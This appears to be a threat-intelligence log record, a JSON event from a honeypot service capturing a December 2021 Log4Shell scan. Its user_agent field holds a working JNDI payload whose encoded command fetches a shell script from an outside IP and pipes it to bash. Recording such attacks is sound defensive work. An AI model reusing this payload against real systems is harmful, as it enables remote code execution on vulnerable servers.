 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"7120460eddaf73405355261dd527125788679d606eccb128027e1a2370f05b3d",
8 "source_ip_address": "62.76.41.46",
9 "country": "RU",
10 "user_agent":
"${jndi:ldap://80.71.158.12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuNzE
uMTU4LjEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpfGJhc2g=}",
11 "payload": "POST / HTTP/1.1",
12 "post_data": "",
13 "target_port": 443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2021-44228",
18 "category": "Platform",
19 "description": "Apache Log4j RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2021-12-10T19:45:17Z",
24 "last_seen": "2021-12-10T19:45:17Z"
25 }
26 ]
27 }
BAD
PACKETS